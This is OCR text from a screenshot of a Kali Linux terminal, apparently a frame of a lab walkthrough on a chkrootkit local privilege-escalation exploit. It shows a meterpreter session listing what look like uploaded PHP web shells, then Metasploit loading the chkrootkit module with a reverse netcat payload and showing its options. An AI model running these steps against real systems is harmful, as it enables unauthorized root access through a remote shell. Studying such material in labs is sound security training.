 Chkrootkit Local Privileg...
msfconsole
12:12 AM
msfconsole
File Actions Edit View Help
root@kali:~
root@kali:~
root@kali:~
root@kali:~
msfconsole
root@kali:~/Downloads
100644/rw-r--r-- 5495 fil 2021-07-11 22:02:49 -0400 sh.php
100644/rw-r--r-- 34280 fil 2021-07-11 23:26:29 -0400 shell232.php
40755/rwxr-xr-x 4096 dir 2016-10-24 07:32:55 -0400 users
meterpreter > cd
Usage: cd directory
meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(multi/handler) > use exploit/unix/local/chkrootkit
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/local/chkrootkit) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/local/chkrootkit) > options
Module options (exploit/unix/local/chkrootkit):
Name Current Setting Required Description
---- --------------- -------- -----------
CHKROOTKIT /usr/sbin/chkrootkit yes Path to chkrootkit
SESSION yes The session to run this module on.
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description